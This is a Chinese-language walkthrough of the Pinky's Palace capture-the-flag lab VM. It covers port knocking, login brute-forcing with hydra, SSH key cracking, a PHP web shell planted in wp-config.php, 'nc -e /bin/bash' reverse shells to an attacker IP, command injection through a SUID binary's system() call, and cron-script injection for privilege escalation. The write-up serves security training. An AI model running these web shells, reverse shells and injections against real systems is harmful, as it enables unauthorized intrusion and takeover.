
尝试重新进行扫描一下,观察是否有遗漏的:
1
rustscan -a pinkydb
尝试不同的端口顺序进行knock:
1
2
for port in {7000,8890,666}; do nc -vz pinkydb $port; done
for port in {7000,666,8890}; do nc -vz pinkydb $port; done
这时候就可以扫到其他的端口了!!!
这时候nmap尝试扫描一下相关端口开放服务的版本。
1
sudo nmap -p 4655,7654,31337 -sV pinkydb
发现了一个未知服务,运行在31337端口:
31337端口是meterpreter 的bindshell方式经常使用的端口,nc在测试时候会向这个端口发送请求,这个程序会回显输入的字符后关闭连接,不排除存在溢出的可能。
尝试连接一下:
1
nc pinkydb 31337
发现是一个打印字符串的程序:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
┌──(kali㉿kali)-[~]
└─$ nc pinkydb 31337
[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinky's Palace.
=> a
a
┌──(kali㉿kali)-[~]
└─$ nc pinkydb 31337
[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinky's Palace.
=> aaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaa
可能存在溢出漏洞,尝试随便发送一下,看看会不会崩溃:
1
2
3
4
5
6
7
python -c "print('X'*1024)" | nc pinkydb 31337

[+] Welcome to The Daemon [+]
This is soon to be our backdoor
into Pinky's Palace.
=> XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
H
可能等会要用的。
7654
看一下这个网站:
尝试一下万能密码,失败,尝试爆破:
1
2
3
4
admin
root
pinky
pinky1337
cewl 生成单词列表作为密码字典 pass.txt:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
cewl -d 1 -w pass.txt http://pinkydb
# CeWL 6.1 (Max Length) Robin Wood (robin@digi.ninja) (https://digi.ninja/)
wc -l pass.txt && head pass.txt
# wc -l /tmp/words.txt 命令用于统计文件 /tmp/words.txt 中的行数。而 head /tmp/words.txt 命令则用于显示文件 /tmp/words.txt 的开头部分,默认显示前 10 行。这两个命令结合起来,先统计行数,然后显示文件的前几行。
# 161 pass.txt
# Pinky
# WordPress
# Blog
# site
# content
# entry
# Hello
# world
# Comments
# March
尝试爆破:
1
sudo hydra -L user.txt -P pass.txt -s 7654 pinkydb http-post-form '/login.php:user=^USER^&pass=^PASS^:Invalid'
爆破出来一个账号密码。
尝试登录:
pinky
Passione
登录搜集信息
- Stefano
- Intern Web developer
- Created RSA key for security for him to login
给了一个ssh连接文件:
使用ssh2john提取hash值:
1
ssh2john id_rsa > secret_rsa
使用john爆破一下:
1
john --wordlist=/usr/share/wordlists/rockyou.txt secret_rsa
ssh登录
1
2
chmod 600 id_rsa
ssh -l stefano -i id_rsa -p4655 pinkydb
提权
看一下目录结构,看看有没有有意思的东西:
现在暂时无从下手,看一下配置文件
1
2
3
# /var/www/html 查看一下可写文件
find . -writable
# ./apache/wp-config.php
写一个马试试:
1
<?php system($_GET["cmd"]);?
可进行连接:
发现有nc命令,尝试反向连接:
1
2
3
nc -e /bin/bash 192.168.244.128 1234
# kali
nc -lvvp 1234
获得到了shell !!!

下载提权文件
1
2
3
# Stefano
cd /home/stefano/tools
python -m SimpleHTTPServer 8888
使用刚刚得到的shell,看上去感觉不是很好用,尝试扩展成好用的shell:
1
python -c 'import pty;pty.spawn("/bin/bash")'
切换到pinky用户
下载到本地以后IDA打开看一下:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
int __cdecl main(int argc, const char **argv, const char **envp)
{
  char *v3; // rsi
  __int64 v4; // rsi
  __int64 v6; // [rsp+0h] [rbp-60h]
  char s; // [rsp+10h] [rbp-50h]
  __uid_t ruid; // [rsp+50h] [rbp-10h]
  __gid_t rgid; // [rsp+54h] [rbp-Ch]
  char *s2; // [rsp+58h] [rbp-8h]

  if ( argc <= 1 )
  {
    printf("%s <Message>\n", *argv, envp, argv);
    exit(0);
  }
  s2 = getenv("TERM");
  printf("[+] Input Password: ", argv);
  __isoc99_scanf("%s", &s);
  if ( strlen(&s) > 0x28 )
  {
    puts("Bad hacker! Go away!");
    exit(0);
  }
  v3 = s2;
  if ( strcmp(&s, s2) )
  {
    puts("[!] Incorrect Password!");
    exit(0);
  }
  printf("[+] Welcome to Question Submit!", v3);
  rgid = getegid();
  ruid = geteuid();
  setresgid(rgid, rgid, rgid);
  v4 = ruid;
  setresuid(ruid, ruid, ruid);
  send(*(_QWORD *)(v6 + 8), v4);
  return 0;
}
要求输入密码,将其与TERM环境变量进行比较,如果匹配,则将第一个程序参数 ( argv[1]) 传递给该send函数
1
2
3
4
5
6
7
8
//seed
int __fastcall send(__int64 a1)
{
  char *ptr; // [rsp+18h] [rbp-8h]

  asprintf(&ptr, "/bin/echo %s >> /home/pinky/messages/stefano_msg.txt", a1);
  return system(ptr);
}
基本分析表明,该函数只是将我们的消息注入到格式字符串中"/bin/echo %s >> /home/pinky/messages/stefano_msg.txt",并将结果字符串发送到该system函数。尝试进行利用:
可以看到我们虽然有了pinky的shell,但是还是属于stefano用户组,这是因为:suid bit 其实设置的是euid,不是uid。
所以我们要切换到pinky的shell,最简单的方式就是通过ssh进行连接。
1
2
3
4
5
6
7
8
# pinky
cd /home/pinky/
mkdir .ssh
cd .ssh
touch authorized_keys
echo [SSH_PUBLIC_KEY] > /home/pinky/.ssh/authorized_keys
# kali
ssh -l pinky pinkydb -p 4655
可以发现已经切换过来了!!
定时任务逃逸到demon用户
查找一下可写文件:
1
2>/dev/null find / -writable | grep -Ev '/proc|/sys|/run'
发现一个/usr/local/bin/backup.sh文件,尝试利用:
1
cat /usr/local/bin/backup.sh
1
2
3
4
5
6
7
#!/bin/bash

rm /home/demon/backups/backup.tar.gz
tar cvzf /home/demon/backups/backup.tar.gz /var/www/html
#
#
#
看上去是一个备份的文件,可能存在定时任务,尝试进行写入利用:
1
2
# add to /usr/local/bin/backup.sh
nc -e /bin/bash 192.168.244.128 2345
1
2
# kali
nc -lvnp 2345
等一下,等他执行定时任务:
ok,获得了demon用户。
获取文件
